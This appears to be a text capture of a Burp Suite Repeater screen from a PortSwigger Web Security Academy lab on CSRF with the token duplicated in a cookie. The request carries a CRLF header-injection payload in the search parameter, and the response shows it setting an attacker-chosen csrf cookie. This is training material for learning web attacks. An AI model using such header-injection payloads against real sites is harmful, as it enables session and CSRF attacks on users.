 10.0.2.15 Disconnected No target 100% 03:41 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /?search=test%0d%0aSet-Cookie:%20csrf=test HTTP/2
2 Host: 0aac003e046af89e81ef842e00ce003f.web-security-academy.net
3 Cookie: session=TaqGwtexteiWlaSbiu9FqatfMAJg3Til; csrf=t7TLNlTl0JbLuxmo3xN0Gn3XxKZpwwfz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrf=test; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3425
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is duplicated in cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a7100830453f85a81068355019e005b.exploit-server.net'>
Go to exploit server
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/csrf/bypassing-token-validation/
lab-token-duplicated-in-cookie'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
30 </g>
31 </svg>
Search 0 highlights
Inspector
Selection 29 (0x1d)
Selected text
%0d%0aSet-Cookie:%20csrf=test
Decoded from: URL encoding
\r \n
Set-Cookie: csrf=test
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 5
Inspector
Notes
Done 3,607 bytes | 151 millis
Event log (2) All issues (3) Memory: 183.2MB